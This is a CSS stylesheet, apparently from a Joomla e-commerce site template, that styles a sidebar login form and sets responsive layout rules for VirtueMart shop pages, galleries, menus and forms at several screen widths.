div#fixed-sidebar-right .moduletable.login input[type=password] {
  height: 31px;
  border-color: #ffffff;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  padding: 4px 10px 4px 38px;
  width: 100%;
  text-align: left;
  background: none;
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login input[type=text]::-webkit-input-placeholder,
div#fixed-sidebar-right .moduletable.login input[type=password]::-webkit-input-placeholder {
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login input[type=text]:-moz-placeholder,
div#fixed-sidebar-right .moduletable.login input[type=password]:-moz-placeholder {
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login input[type=text]::-moz-placeholder,
div#fixed-sidebar-right .moduletable.login input[type=password]::-moz-placeholder {
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login input[type=text]:-ms-input-placeholder,
div#fixed-sidebar-right .moduletable.login input[type=password]:-ms-input-placeholder {
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login .input-prepend {
  position: relative;
  display: block;
}
div#fixed-sidebar-right .moduletable.login .input-prepend span.add-on {
  position: absolute;
  z-index: 10;
  top: 0;
  left: 0;
  height: 31px;
  width: 28px;
  padding: 0;
  border: none;
  background: none;
  margin: 0;
  line-height: 31px;
  text-align: right;
}
div#fixed-sidebar-right .moduletable.login .input-prepend span.add-on i {
  font-size: 14px;
  margin-top: 8px;
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login .control-group {
  margin-bottom: 0px;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit,
div#fixed-sidebar-right .moduletable.login .logout-button {
  overflow: hidden;
  margin: 0;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit .btn,
div#fixed-sidebar-right .moduletable.login .logout-button .btn {
  font-size: 14px;
  border: 1px solid white;
  padding: 3px 25px;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit button.btn-primary,
div#fixed-sidebar-right .moduletable.login .logout-button button.btn-primary {
  background: #ffffff;
  margin-right: 7px;
  margin-bottom: 4px;
  outline: none !important;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit button.btn-primary:hover,
div#fixed-sidebar-right .moduletable.login .logout-button button.btn-primary:hover {
  color: #fff;
  background: transparent;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit a.btn-primary,
div#fixed-sidebar-right .moduletable.login .logout-button a.btn-primary {
  background: transparent;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit a.btn-primary:hover,
div#fixed-sidebar-right .moduletable.login .logout-button a.btn-primary:hover {
  background: white;
}
div#fixed-sidebar-right .moduletable.login label.checkbox {
  color: white;
  display: block;
  margin-top: 14px;
}
div#fixed-sidebar-right .moduletable.login span.checkbox {
  width: 11px;
  height: 12px;
  margin-right: 5px;
  margin-top: -2px;
  vertical-align: middle;
}
div#fixed-sidebar-right .moduletable.login span.checkbox label.checkbox_inner {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: #ffffff;
}
div#fixed-sidebar-right .moduletable.login a {
  color: #fff;
}
div#fixed-sidebar-right .moduletable.login .reset_remind {
  color: white;
  font-size: 11.9px;
  line-height: 18px;
  margin: 20px 0 25px;
}
div#fixed-sidebar-right .moduletable.login .reset_remind a:hover {
  text-decoration: underline;
}
div#fixed-sidebar-right .moduletable.login .login-greeting a {
  font-weight: 500;
  font-size: 18px;
}
div#fixed-sidebar-right .moduletable.login .login-greeting a:hover {
  text-decoration: underline;
}
#system-message-container {
  text-align: center;
}
#system-message-container > div {
  padding-top: 23px;
}
.form-horizontal .controls {
  position: relative;
}
.form-horizontal .controls .btn {
  margin-right: 14px;
}
@media screen and (max-height: 600px) {
  #style_switcher,
  div#fixed-sidebar-right .moduletable.login {
    top: 5px !important;
  }
}
/*== 1200px and beyond ===================================================
========================================================================*/
/* Large desktop */
@media (max-width: 1400px) {
  .moduletable.options .item .item_content > a {
    padding: 20px;
  }
  #com_virtuemart .productdetails-view .product-related-products .caroufredsel_prev,
  #com_virtuemart .productdetails-view .product-related-categories .caroufredsel_prev {
    left: 20px !important;
  }
  #com_virtuemart .productdetails-view .product-related-products .caroufredsel_next,
  #com_virtuemart .productdetails-view .product-related-categories .caroufredsel_next {
    right: 50px !important;
  }
}
/*== Up to 1200px =====================================================
========================================================================*/
/* Large desktop */
@media (max-width: 1200px) {
  .fullwidth ul.icesubMenu > li {
    padding: 10px 0 0;
  }
  #contact_map {
    height: 376px;
  }
  .row-fluid {
    margin-left: -20px;
  }
  .row-fluid [class*="itemSpan"],
  .row-fluid [class*="span"] {
    padding-left: 40px;
  }
  .fluid {
    margin-left: -20px;
  }
  .jg_gallery {
    margin-left: -20px;
  }
  .jg_gallery .gallery-grid {
    padding-left: 20px;
  }
  .jg_row {
    margin-left: -20px;
  }
  .jg_subcatelem_cat,
  .jg_subcatelem_cat_r {
    padding-left: 20px;
  }
  .mod-search__search-block .inputbox.mod-search_searchword {
    width: 214px;
  }
  .moduletable.features_home_2 .item_content > a .item_title {
    font-size: 25px;
    line-height: 30px;
  }
  .moduletable.home_2 .icemegamenu > ul > li + li {
    margin-left: 15px;
  }
  .moduletable.options .item .item_content > a .item_img {
    float: none;
    max-width: 100%;
    margin-right: 0;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price {
    font-size: 60px;
    padding: 0 10px 20px;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .item_title {
    padding: 0 10px 20px;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul li {
    padding: 8px 10px 8px 30px;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul li:before {
    left: 10px;
  }
  .page-category__history .items-row::before {
    margin-left: 9px;
  }
  .page-category__history .items-row > div::before {
    right: -30px;
  }
  .page-category__history .items-row > div + div::before {
    left: -10px;
  }
  .nav-tabs > li {
    margin: 0 5px !important;
  }
  .moduletable.home_2 .icemegamenu > ul > li.parent > .iceMenuTitle::after,
  .moduletable.home_2 .icemegamenu > ul > li.parent > .icemega_title::after {
    margin-left: 0;
  }
  .icemega_modulewrap.menu_about {
    margin: 5px;
    padding: 10px 10px 0;
  }
  .icemega_modulewrap {
    padding: 5px;
  }
  html[dir="rtl"] .row-fluid {
    margin-right: -20px;
  }
  html[dir="rtl"] .row-fluid [class*="itemSpan"],
  html[dir="rtl"] .row-fluid [class*="span"] {
    padding-right: 20px;
  }
  html[dir="rtl"] .fluid {
    margin-right: -20px;
  }
  html[dir="rtl"] .jg_gallery {
    margin-right: -20px;
  }
  html[dir="rtl"] .jg_gallery .gallery-grid {
    padding-right: 20px;
  }
  html[dir="rtl"] .jg_row {
    margin-right: -20px;
  }
  html[dir="rtl"] .jg_subcatelem_cat,
  html[dir="rtl"] .jg_subcatelem_cat_r {
    padding-right: 20px;
  }
  html[dir="rtl"] .mod-newsflash-adv.features .item > .fa,
  html[dir="rtl"] .mod-newsflash-adv.features .item .flatfa {
    float: none;
  }
  #com_virtuemart ul.steps {
    table-layout: auto;
  }
  #com_virtuemart .productdetails-custom ul.variants li + li {
    margin-left: 4px;
  }
  #com_virtuemart ul.steps li > span {
    padding-left: 35px;
    padding-right: 10px;
  }
}
/*== Up to 980px ======================================================
========================================================================*/
/* Narrow desktop */
@media (max-width: 979px) {
  .moduletable.home_2 .icemegamenu > ul > li > a.iceMenuTitle {
    font-size: 15px;
  }
  #com_virtuemart .category-view-catalog .item_img a .category_content {
    padding-top: 0;
  }
  #com_virtuemart .category-view-catalog .item_img a .category_content h1 {
    margin-bottom: 0;
  }
  #com_virtuemart .category-view-catalog .item_img a .category_content .category_desc {
    padding-bottom: 0;
  }
  #com_virtuemart .category-view-catalog .item_img a .category_content .category_desc p {
    padding-bottom: 0;
  }
  #com_virtuemart .display-number .title,
  #com_virtuemart .orderlistcontainer .title {
    font-size: 11px;
  }
  .moduletable.social-icons.span4 .nav.menu.social li {
    margin: 0 20px 0 0;
  }
  .home_menu {
    float: right !important;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    margin: 0;
    padding: 0;
  }
  .icemegamenu > ul > li + li {
    margin-left: 10px;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    border-bottom: none;
    border-top: none;
    box-shadow: none;
  }
  .mod-newsflash-adv.features .item > .fa,
  .mod-newsflash-adv.features .item .flatfa {
    float: none;
    margin-bottom: 23px;
  }
  ul.flaticon li a.fa::before,
  ul.flaticon li a.flatfa::before {
    margin: 0 10px 0 0;
  }
  ul.flaticon.right li a.fa::before {
    margin: 0 0 0 10px !important;
  }
  .mod-newsflash-adv.services .row-fluid .item .item_content h1.item_title,
  .mod-newsflash-adv.services .row-fluid .item .item_content h2.item_title,
  .mod-newsflash-adv.services .row-fluid .item .item_content h3.item_title,
  .mod-newsflash-adv.services .row-fluid .item .item_content h4.item_title,
  .mod-newsflash-adv.services .row-fluid .item .item_content h5.item_title,
  .mod-newsflash-adv.services .row-fluid .item .item_content h6.item_title {
    font-size: 22px;
  }
  .acymailing_module_form .acymailing_introtext {
    line-height: 30px;
    margin-bottom: 30px;
  }
  .thumbnails {
    margin-left: -12px;
  }
  .thumbnails > li {
    margin-left: 12px;
  }
  /*footer*/
  #back-top {
    /*display: none !important;*/
  }
  .row-fluid {
    margin-left: -12px;
  }
  .row-fluid [class*="itemSpan"],
  .row-fluid [class*="span"] {
    padding-left: 12px;
  }
  .fluid {
    margin-left: -12px;
  }
  .jg_gallery {
    margin-left: -12px;
  }
  .jg_gallery .gallery-grid {
    padding-left: 12px;
  }
  .jg_row {
    margin-left: -12px;
  }
  .jg_subcatelem_cat,
  .jg_subcatelem_cat_r {
    padding-left: 12px;
  }
  html[dir="rtl"] .icemegamenu > ul > li + li {
    margin-right: 10px;
  }
  html[dir="rtl"] .iceMenuLiLevel_1.search {
    margin-right: 10px;
  }
  html[dir="rtl"] .row-fluid {
    margin-right: -12px;
  }
  html[dir="rtl"] .row-fluid [class*="itemSpan"],
  html[dir="rtl"] .row-fluid [class*="span"] {
    padding-right: 12px;
  }
  html[dir="rtl"] .fluid {
    margin-right: -12px;
  }
  html[dir="rtl"] .jg_gallery {
    margin-right: -12px;
  }
  html[dir="rtl"] .jg_gallery .gallery-grid {
    padding-right: 12px;
  }
  html[dir="rtl"] .jg_row {
    margin-right: -12px;
  }
  html[dir="rtl"] .jg_subcatelem_cat,
  html[dir="rtl"] .jg_subcatelem_cat_r {
    padding-right: 12px;
  }
  .body__404 .big-404 {
    font-size: 180px;
  }
  .moduletable.home_2 .icemegamenu > ul > li + li {
    margin-left: 7px;
  }
  #sup-top + #top #logo.span4 h1 span.item_title_part_0,
  #logo.span3 h1 span.item_title_part_0 {
    display: block;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price {
    font-size: 38px;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .btn.btn-primary {
    padding-left: 20px;
    padding-right: 20px;
  }
  .mod-custom__footer_contacts p::before {
    margin-right: 2px;
  }
  .page-category__history .items-row::before {
    margin-left: 5px;
  }
  .page-category__history .items-row > div::before {
    right: -26px;
  }
  .page-category__history .items-row > div + div::before {
    left: -14px;
  }
  #section-kmt .kmt-list > li > div {
    padding-left: 0;
    padding-right: 0;
  }
  .page-contact-custom i {
    float: none;
    display: block;
  }
  button.btn.btn-primary.addtocart-button {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 830px) {
  ul.flaticon li a i.fa {
    display: none;
  }
}
/*== Up to 980px and beyond 768px ======================================
========================================================================*/
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
  .mod-search__search-block .inputbox.mod-search_searchword {
    width: 149px;
  }
}
/*== Up to 767px ======================================================
========================================================================*/
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  .slider-shop .sequence-prev {
    left: 5px;
  }
  .slider-shop .sequence-next {
    right: 5px;
  }
  .slider-shop .sequence-slider > .sequence-canvas li > .info {
    width: 90%;
  }
  div#fixed-sidebar-right .moduletable.login {
    top: 5px;
  }
  #sup-top + #top #logo.span4 h1 span.item_title_part_0,
  #logo.span3 h1 span.item_title_part_0 {
    display: inline-block;
  }
  .page-contact-custom i {
    float: left;
  }
  ul.flaticon.right {
    text-align: left;
  }
  .features_about .item {
    width: 50% !important;
    float: left !important;
  }
  .features_about .item_num1 {
    display: none !important;
  }
  body {
    padding: 0;
  }
  ul.icesubMenu {
    margin: 0;
  }
  ul.icesubMenu {
    left: 0;
  }
  .home_menu {
    float: none !important;
  }
  .icemegamenu {
    display: none !important;
  }
  #logo.span12 {
    margin-top: 60px;
  }
  .icemega_modulewrap.top_search #searchword {
    width: 100%;
  }
  .icemega_modulewrap.top_search {
    margin: 20px;
  }
  ul.icesubMenu > li {
    padding: 0;
  }
  .fullwidth ul.icesubMenu > li {
    padding: 19px 0px 0px;
  }
  .icemegamenu > ul > li a.iceMenuTitle {
    margin: 5px 0;
  }
  .jg_clearboth {
    clear: none !important;
  }
  .jg_row {
    overflow: visible;
  }
  #mainbottom-row {
    padding-bottom: 34px;
    padding-top: 60px;
  }
  .caroufredsel_prev {
    left: 4%;
  }
  .caroufredsel_next {
    right: 4%;
  }
  .mod-newsflash-adv.services .row-fluid .item .item_content {
    padding: 10% !important;
  }
  .icemegamenu {
    float: none !important;
  }
  .page-category__history .items-row::before,
  .page-category__history .items-row > div::before,
  .page-category__history .items-row > div .item::before,
  .page-category__history .items-row > div .item::after {
    display: none;
  }
  .page-category__history .items-row > div .item {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .data-table dl dd {
    padding: 11px 14px;
  }
  .mod-newsflash-adv.features,
  .mod-newsflash-adv.features .item .item_content {
    text-align: center;
  }
  .mod-newsflash-adv.features .item > .fa {
    margin-right: 0px;
  }
  #wrapper {
    margin: 0;
  }
  #footer-wrapper {
    height: auto;
  }
  .form-horizontal .controls > input {
    width: 100%;
  }
  .form-horizontal .controls .chzn-container {
    width: 100% !important;
  }
  .form-horizontal #publishing .input-append,
  #modules-form .input-append {
    width: 100%;
  }
  #push {
    display: none;
  }
  #logo {
    text-align: center;
  }
  #logo a {
    margin: 0;
  }
  #copyright {
    margin-bottom: 23px;
  }
  .nav.menu.pull-right.nav-pills {
    float: none;
    text-align: center;
  }
  .nav.menu.pull-right.nav-pills li {
    float: none;
    display: inline-block;
  }
  /*content*/
  [class*="cols"] [class*="span"] {
    width: 100%;
  }
  .item-image.blog-image {
    float: none;
    margin: 0 0 20px 0;
  }
  .row-fluid [class*="itemSpan"],
  .row-fluid [class*="span"] {
    display: block;
    float: none;
    margin-left: 0;
    width: auto;
  }
  html[dir="rtl"] .mod-newsflash-adv.features,
  html[dir="rtl"] .mod-newsflash-adv.features .item .item_content {
    text-align: center;
  }
  html[dir="rtl"] [class*="cols"] [class*="span"] {
    width: 100%;
  }
  html[dir="rtl"] .row-fluid [class*="itemSpan"],
  html[dir="rtl"] .row-fluid [class*="span"] {
    display: block;
    float: none;
    margin-left: 0;
    width: auto;
  }
  html[dir="rtl"] .mod-article-single.mod-article-single__about .item_introtext ul.flaticon {
    clear: right;
  }
  /*gallery*/
  .page-gallery ul.gallery .gallery-grid {
    width: 48.5%;
    max-width: 48.5%;
  }
  .jg_gallery {
    margin-right: 0;
  }
  .jg_gallery .gallery-grid {
    width: 50%;
    max-width: 50%;
  }
  .page-gallery ul.gallery .gallery-grid .view .item_img {
    max-width: 100%;
  }
  .page-gallery ul.gallery .gallery-grid .view .item_img a {
    display: block;
  }
  .img-full__left.span5 {
    width: 50%;
  }
  /*contact*/
  .contact_details .contact_details_item {
    width: 30%;
    float: left;
  }
  .page-gallery ul.gallery .gallery-grid .view {
    margin: 0 auto;
  }
  .page-gallery ul.gallery .gallery-grid .view .item_img {
    float: none;
    margin: 0 !important;
  }
  /*Modules*/
  .ice-megamenu-toggle {
    display: block;
  }
  .icemegamenu > ul > li {
    width: 100%;
  }
  #icemegamenu li > ul.icesubMenu {
    opacity: 1;
    position: relative;
    padding: 0;
    top: 0 !important;
    visibility: visible;
    width: 100% !important;
    -webkit-transform: translate(0, 0) !important;
    -moz-transform: translate(0, 0) !important;
    -ms-transform: translate(0, 0) !important;
    -o-transform: translate(0, 0) !important;
    transform: translate(0, 0) !important;
    height: auto !important;
  }
  #icemegamenu > li > ul.icesubMenu .iceCols {
    width: 100% !important;
    float: none !important;
  }
  #icemegamenu > li > ul.icesubMenu .iceCols input {
    max-width: 100% !important;
  }
  #icemegamenu > li > ul.icesubMenu li {
    width: 100% !important;
    float: none;
  }
  ul.icesubMenu {
    border: none;
  }
  .icemegamenu > ul > li a.iceMenuTitle {
    font-size: 15px;
    height: auto;
  }
  .icemegamenu > ul > li > a.iceMenuTitle > span.icemega_nosubtitle {
    padding-top: 0;
  }
  ul.icesubMenu > li a.iceMenuTitle {
    margin: 0px;
  }
  #icemegamenu > li > ul.icesubMenu li > ul {
    float: none;
    opacity: 1;
    position: relative;
    top: 0 !important;
    visibility: visible;
    width: 100% !important;
    left: 0;
    margin: 0px;
    padding: 0;
    border: none;
    height: auto !important;
  }
  /* level 2 */
  /* level 3 */
  /* hide modules */
  .icesubMenu .icemega_cover_module {
    width: auto !important;
  }
  .nav-collapse.collapse {
    height: 0;
  }
  /*search*/
  .mod-search__aside .mod-search_searchword {
    width: 50%;
  }
  /*login*/
  .mod-login__aside .mod-login_username,
  .mod-login__aside .mod-login_passwd {
    width: 50%;
  }
  #back-top {
    /*display: none !important;*/
  }
  .jg_subcatelem_cat,
  .jg_subcatelem_cat_r {
    width: 50%;
    max-width: 50%;
  }
  .jg_row {
    margin-right: 0;
  }
  .pricing .row-fluid {
    font-size: 0;
    line-height: 0;
  }
  .pricing .row-fluid .item {
    display: inline-block !important;
    width: 50% !important;
    vertical-align: middle;
    font-size: 14px;
    line-height: 23px;
  }
  .moduletable.info {
    text-align: left;
  }
  .moduletable.info .phone {
    display: block;
    padding-top: 10px;
  }
  .moduletable.info .worktime {
    display: block;
    margin-left: 0;
    padding-top: 10px;
  }
  .moduletable.features_home_2,
  .moduletable.other_features,
  .moduletable.skills,
  .moduletable.pricing_detailed_2 {
    line-height: 0;
    font-size: 0;
  }
  .moduletable.features_home_2 .item,
  .moduletable.other_features .item,
  .moduletable.skills .item,
  .moduletable.pricing_detailed_2 .item {
    display: inline-block;
    width: 49.99%;
    vertical-align: top;
    font-size: 14px;
    line-height: 23px;
  }
  .moduletable.advantages .mod-menu > ul > li {
    width: 50%;
  }
  .moduletable.options,
  .moduletable.services {
    display: block;
  }
  .moduletable.options .item,
  .moduletable.services .item {
    display: block;
    margin: 0;
  }
  #footer div.moduletable[class*="span"] {
    float: none;
    margin-bottom: 30px;
  }
  .hidden-phone + td {
    border-left: none !important;
  }
  #Kunena .kadvsearch #keywords,
  #Kunena .kadvsearch span.select,
  #Kunena .kadvsearch #jump,
  #Kunena #searchform #kusername {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
  }
  #Kunena #searchform #mode_chzn,
  #Kunena #advsearch_options .chzn-container-single,
  #Kunena #kforumsearch .searchlabel-checkbox {
    width: 100% !important;
  }
  .nav-tabs {
    display: table;
    margin: 0 auto 23px;
    text-align: left;
    border-bottom: none;
    border-left: 2px solid #56723e;
    padding-left: 13px;
    padding-bottom: 0;
  }
  .nav-tabs > li {
    display: block;
  }
  .nav-tabs > li > a::after,
  .nav-tabs > li > span::after {
    bottom: auto;
    left: -22px;
    top: 50%;
    margin-top: -5px;
  }
  #com_virtuemart .vm-product-details-content {
    padding-left: 0;
  }
  #com_virtuemart .featured-view .row-fluid {
    font-size: 0;
    line-height: 0;
  }
  #com_virtuemart .featured-view .product {
    display: inline-block;
    font-size: 14px;
    width: 50%;
    vertical-align: top;
  }
  body.option-com_virtuemart #facebox .popup .content .product-related-products {
    display: none;
  }
  #com_virtuemart ul.steps {
    display: block;
  }
  #com_virtuemart ul.steps li {
    display: block;
  }
  #com_virtuemart ul.steps li > span {
    padding: 5px 10px 5px 35px;
  }
  #com_virtuemart ul.steps li + li {
    border-top: none;
    border-left-width: 1px;
  }
  #com_virtuemart ul.steps li + li > span:before {
    left: 50%;
    border-bottom: none;
    margin-left: -10px;
    border-top: 10px solid #c7c7c7;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
  }
  #com_virtuemart ul.steps li + li > span:after {
    left: 50%;
    top: -1px;
    margin-left: -10px;
    border-bottom: none;
    border-top: 10px solid #ededed;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
  }
  #com_virtuemart ul.steps li.current + li > span:after {
    left: 50%;
    top: -1px;
    margin-left: -10px;
    border-bottom: none;
    border-top: 10px solid;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
  }
  #com_virtuemart table.cart-summary input.quantity-input,
  #com_virtuemart table.cart-summary .vm2-add_quantity_cart,
  #com_virtuemart table.cart-summary .vm2-remove_from_cart {
    display: block;
    margin: 0 auto 5px;
  }
  #com_virtuemart table.cart-summary .item_name {
    display: none;
  }
  #com_virtuemart table.cart-summary .cart_product_image span.cart-images {
    margin-bottom: 23px;
  }
  #com_virtuemart table.cart-summary .cart_product_image div.item_title {
    display: block;
  }
  #com_virtuemart table.cart-summary .cart_product_image img {
    width: 100px;
  }
  #com_virtuemart table.cart-summary .cart_product_title {
    display: none;
  }
  #com_virtuemart form#userForm button.btn {
    margin-bottom: 10px;
  }
  #com_virtuemart form#userForm label,
  #com_virtuemart form#paymentForm label {
    white-space: normal;
  }
  #com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical {
    width: 170px;
  }
  #com_virtuemart .productdetails-view .product_tabs::before {
    left: 169px;
  }
  #com_virtuemart .productdetails-view .product-related-products .product-field-type-R {
    width: 50%;
    margin-bottom: 23px;
  }
  #com_virtuemart .category-view,
  #com_virtuemart .featured-view,
  #com_virtuemart .latest-view,
  #com_virtuemart .topten-view {
    font-size: 0;
  }
  #com_virtuemart .category-view .product.vm-col,
  #com_virtuemart .featured-view .product.vm-col,
  #com_virtuemart .latest-view .product.vm-col,
  #com_virtuemart .topten-view .product.vm-col,
  #com_virtuemart .category-view div.category,
  #com_virtuemart .featured-view div.category,
  #com_virtuemart .latest-view div.category,
  #com_virtuemart .topten-view div.category {
    display: inline-block;
    width: 50%;
    font-size: 14px;
    vertical-align: top;
  }
  .vmmanufacturer.cols_2 .span6 {
    width: 50%;
    float: left;
  }
  .vmproduct.productdetails {
    font-size: 0;
  }
  .vmproduct.productdetails .span12 {
    display: inline-block;
    width: 50%;
    font-size: 14px;
    vertical-align: top;
  }
  .moduletable.about .accordion_style2 {
    clear: both;
  }
  .calendar_wrapper .input-append {
    width: 100%;
  }
  .browse-view-catalog {
    margin-left: -12px;
  }
  .browse-view-catalog .row-fluid {
    display: inline;
    margin: 0;
  }
  .browse-view-catalog .row-fluid:before,
  .browse-view-catalog .row-fluid:after {
    display: none;
  }
  .browse-view-catalog .row-fluid .clear {
    display: none;
  }
}
/*== Up to 640px ==================================================
====================================================================*/
@media (max-width: 640px) {
  #com_virtuemart .category-view-catalog .item_img a .category_content h1 {
    font-size: 30px;
    line-height: 36px;
  }
  .camera_prev {
    left: 20px !important;
  }
  .camera_next {
    right: 20px !important;
  }
  div#fixed-sidebar-right .moduletable.login {
    width: 275px;
  }
  div#fixed-sidebar-right .moduletable.login .mod_login_wrapper {
    padding: 22px 20px 15px;
  }
  h2,
  h3 {
    font-size: 25px;
  }
  ul.flaticon li a.fa::before,
  ul.flaticon li a.flatfa::before {
    font-size: 30px !important;
    line-height: 48px !important;
    margin: 0 14px 0 0 !important;
    width: 48px !important;
  }
  .caroufredsel_next {
    right: 0 !important;
  }
  .caroufredsel_prev {
    left: 0 !important;
  }
  .acymailing_module {
    text-align: left;
  }
  .acymailing_module_form .acymailing_introtext,
  .acymailing_module_form .acymailing_form {
    float: none;
    width: 100%;
  }
  .form-horizontal .controls .input-prepend input {
    width: 30%;
  }
  /*contact*/
  .contact_details {
    margin-bottom: 23px;
  }
  .contact_details .contact_details_item {
    width: 100%;
    float: none;
  }
  ul#order {
    float: none;
  }
  .tabs dt {
    display: block !important;
    padding: 0 !important;
    border-left: 1px solid !important;
  }
  .sequence-slider > .sequence-canvas li > .info .item_content .slide-title,
  .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext {
    font-size: 40px !important;
    line-height: 48px !important;
  }
  .offline_container .countdown > span {
    width: 118px;
    height: 118px;
  }
  .offline_container .countdown > span .value {
    margin-top: 16px;
  }
  .offline_container .offline_message {
    line-height: 50px;
  }
  .offline_container .offline_message h1 {
    line-height: 60px;
    font-size: 60px;
  }
  .mod-article-single.mod-article-single__about .item_introtext {
    overflow: visible;
  }
  .mod-article-single.mod-article-single__about .item_introtext ul.flaticon {
    clear: left;
  }
  .jg_imgalign_catimgs .jg_catelem_txt .item_title {
    margin-bottom: 0;
  }
  .jg_imgalign_catimgs .jg_catelem_txt p {
    padding-bottom: 0;
  }
  #system-message-container {
    text-align: left;
  }
  .alert {
    padding: 28px 20px 28px 65px;
  }
  .alert:before {
    left: 10px;
    font-size: 40px;
  }
  #com_virtuemart table.adminlist {
    display: block;
    border: none;
    overflow: hidden;
  }
  #com_virtuemart table.adminlist tr,
  #com_virtuemart table.adminlist th,
  #com_virtuemart table.adminlist td {
    display: block;
  }
  #com_virtuemart table.adminlist th + th {
    border-top: none;
  }
  #com_virtuemart table.adminlist td {
    border-left: none;
  }
  #com_virtuemart table.adminlist td + td {
    border-top: none;
  }
  #com_virtuemart table.adminlist thead {
    display: block;
    float: left;
    width: 40%;
    margin-bottom: 10px;
  }
  #com_virtuemart table.adminlist tbody {
    display: block;
    float: left;
    width: 60%;
    margin-bottom: 10px;
  }
  #com_virtuemart table.order_items {
    display: block;
    border: none;
    overflow: hidden;
  }
  #com_virtuemart table.order_items tr,
  #com_virtuemart table.order_items th,
  #com_virtuemart table.order_items td {
    display: block;
  }
  #com_virtuemart table.order_items th + th {
    border-top: none;
  }
  #com_virtuemart table.order_items td {
    border-left: none;
  }
  #com_virtuemart table.order_items td + td {
    border-top: none;
  }
  #com_virtuemart table.order_items td[colspan='4'] {
    display: none;
  }
  #com_virtuemart table.order_items td[colspan='4'] + td {
    border-top: 1px solid #e5e5e5;
  }
  #com_virtuemart table.order_items td[colspan='4'] + td + td {
    border-top: none;
  }
  #com_virtuemart table.order_items thead {
    display: block;
    float: left;
    width: 40%;
    margin-bottom: 10px;
  }
  #com_virtuemart table.order_items tbody {
    display: block;
    float: left;
    width: 60%;
    margin-bottom: 10px;
  }
  #com_virtuemart table.order_items caption {
    display: block;
  }
  #com_virtuemart table.order_history tr,
  #com_virtuemart table.order_history th,
  #com_virtuemart table.order_history td {
    display: block;
  }
  #com_virtuemart table.order_history th {
    border-right: none;
  }
  #com_virtuemart table.order_history th + th {
    border-top: none;
  }
  #com_virtuemart table.order_history td + td {
    border-top: none;
  }
  #com_virtuemart table.order_history thead {
    display: block;
    float: left;
    width: 40%;
    margin-bottom: 10px;
  }
  #com_virtuemart table.order_history tbody {
    display: block;
    float: left;
    width: 60%;
    margin-bottom: 10px;
  }
  #com_virtuemart div.cart.tos div.terms-of-service {
    float: none;
    display: block;
    padding-top: 23px;
  }
  #com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical {
    width: 106px;
  }
  #com_virtuemart .productdetails-view .product_tabs::before {
    left: 105px;
  }
  #com_virtuemart .productdetails-view .product_tabs .tab-content {
    padding: 15px;
  }
  #com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical li a {
    padding: 10px;
  }
  body #style_switcher p {
    font-size: 14px;
    line-height: 23px;
  }
  body #style_switcher p span {
    line-height: 23px;
  }
  body #style_switcher ul {
    padding-bottom: 16px;
  }
  #modules-form fieldset#jform_published label.btn span {
    display: none;
  }
  #modules-form .btn.btn-primary {
    padding-left: 20px;
    padding-right: 20px;
  }
  #member-registration .btn.btn-primary {
    padding-left: 30px;
    padding-right: 30px;
  }
}
/*== Up to 480px ==================================================
====================================================================*/
/* Landscape phones and down */
@media (max-width: 479px) {
  #com_virtuemart .category-view-catalog .item_img a .category_content .category_desc {
    display: none;
  }
  #com_virtuemart .featured-view .product {
    width: 100%;
    text-align: center;
  }
  .acymailing_module form .acymailing_module_form .acymailing_form .inputbox {
    min-width: 100%;
    width: 100%;
  }
  .nav-tabs > li {
    margin: 0 4px !important;
  }
  ul#sort li {
    margin: 1px;
  }
  ul#sort li a {
    min-width: 82px;
    padding: 2px;
  }
  /*contact*/
  .contact_form {
    width: 100%;
  }
  /*registration*/
  .page-registration form input,
  .page-remind form input,
  .page-reset form input,
  .page-login form input,
  .page-login form input,
  .page-profile__edit form input,
  .page-registration form select,
  .page-remind form select,
  .page-reset form select,
  .page-login form select,
  .page-login form select,
  .page-profile__edit form select {
    width: 100%;
  }
  .page-registration form label,
  .page-remind form label,
  .page-reset form label,
  .page-login form label,
  .page-login form label,
  .page-profile__edit form label {
    display: inline-block;
  }
  /* pagination */
  .pagination ul li.pagination-prev,
  .pagination ul li.pagination-next {
    display: inline-block;
  }
  /*gallery*/
  .page-gallery .item_img.img-intro {
    float: none;
    margin: 0 0 23px 0;
  }
  .page-gallery ul.gallery .gallery-item {
    text-align: center;
    max-width: 100%;
    width: 100%;
  }
  .page-gallery ul.gallery .gallery-item .item_img {
    float: none;
    margin: 0 auto 23px !important;
    max-width: 100%;
  }
  .page-gallery ul.gallery .gallery-item .item_img img {
    width: 100%;
  }
  .page-gallery ul.gallery .gallery-item a.zoom {
    display: block;
  }
  .jg_gallery .gallery-grid {
    width: 100%;
    max-width: 100%;
  }
  .jg_gallery .gallery-grid .lazy_container {
    width: 100% !important;
  }
